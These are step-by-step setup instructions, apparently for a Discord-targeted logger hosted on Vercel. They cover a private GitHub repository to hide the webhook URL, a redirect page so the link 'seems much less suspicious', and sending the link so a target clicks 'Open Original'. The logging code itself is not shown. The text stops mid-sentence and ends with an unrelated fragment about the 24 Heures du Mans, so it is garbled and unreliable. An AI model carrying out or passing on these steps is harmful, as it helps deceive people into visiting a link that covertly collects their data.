 Setup
Now that you've got all that set up, let's install this thing!
1: Create a GitHub repository. I recommend it be private, so others can't see your webhook URL.
2: Make a folder named api, and place requirements.txt and main.py in (Rename it whatever, e.g.
catpicture.py would make the URL your.site/api/catepicture)
3: (Optional) make a file in the main root (NOT IN API) named index.html, and put the code below in:
<meta http-equiv="refresh" content="0;url=./api/main.py">
(You can replace main.py with whatever you made it!); The point of this step is so that you can just visit your.site and
not your.site/api/main (The former seems much less suspicious) however note it may not preview on Discord if you
do so. Still looking for a workaround for this.
4: Visit https://vercel.com and log in with GitHub.
5: Click add new to make a new project. Select the GitHub repository you made where it says Import GitHub
Repository
6: Copy the domain for you. It should be something like project.vercel.app, unless you did step #3 you'll have
to add api/main to it, so it will look more like project.vercel.app/api/main (Replace project.vercel.app with
the domain it gave you, and main with whatever you named the file, WITHOUT THE .py, or else it will say
potentially dangerous download), now send your link, have someone click Open Original/Open in Browser, and
24 HEURES
DU MANS
40